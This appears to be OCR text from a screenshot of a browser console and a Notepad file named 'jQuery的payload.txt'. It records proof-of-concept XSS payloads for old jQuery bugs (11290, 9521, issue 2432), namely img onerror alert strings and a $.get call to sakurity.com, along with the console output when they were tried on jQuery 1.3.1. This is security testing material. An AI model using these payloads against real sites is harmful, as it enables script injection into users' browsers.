 127.0.0.1:8000/index/
test jquery hello world
xss
确定
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求
unreachable code after return statement [详细了解]
$("element[attribute='<img src=x onerror=alert(666)>'")
Object [ img ]
$("<img src=x onerror=alert('xss');>")
Object(1)
0: <img src="x" onerror="alert('xss');">
length: 1
<prototype>: Object { init: init() , selector: "", jquery: "1.3.1", …
$.get('http://sakurity.com/jqueryxss')
XMLHttpRequest { onreadystatechange: null, readyState: 1, timeout: 0, withCredentials: fals
已拦截跨源请求：同源策略禁止读取位于 http://sakurity.com/jqueryxss 的远程资源。（原因：CORS 头缺少
已拦截跨源请求：同源策略禁止读取位于 http://sakurity.com/jqueryxss 的远程资源。（原因：CORS 请求未能
jQuery的payload.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Bug 11290:
$("element[attribute='<img src=x onerror=alert(666)>'
Bug 9521:
$("<img src=1 onerror=confirm('xss');>")
$("<img src=x onerror=alert('xss');>")
issue 2432:
$.get('http://sakurity.com/jqueryxss')